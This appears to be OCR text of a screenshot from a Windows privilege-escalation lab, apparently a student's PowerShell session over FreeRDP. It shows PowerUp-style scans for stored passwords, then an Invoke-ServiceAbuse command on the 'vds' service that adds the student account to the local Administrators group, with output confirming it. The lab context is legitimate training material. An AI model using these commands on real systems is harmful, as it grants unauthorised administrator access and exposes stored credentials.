 Applications Places xfreerdp Sep 23 02:28
FreeRDP: 172.16.100.1
Windows PowerShell
[*] Checking for unattended install files...
Recy
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
[*] Checking for plaintext passwords in McAfee SiteList.xml files....
Go
Chr
[*] Checking for cached Group Policy Preferences .xml files....
sha
PS C:\Users\studentuser> Invoke-ServiceAbuse -Name vds -UserName 'tech\studentuser'
ServiceAbused Command
------------- -------
vds net localgroup Administrators tech\studentuser /add
PS C:\Users\studentuser> net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
TECH\Domain Admins
TECH\studentuser
The command completed successfully.
PS C:\Users\studentuser>
11:28 PM
9/22/2023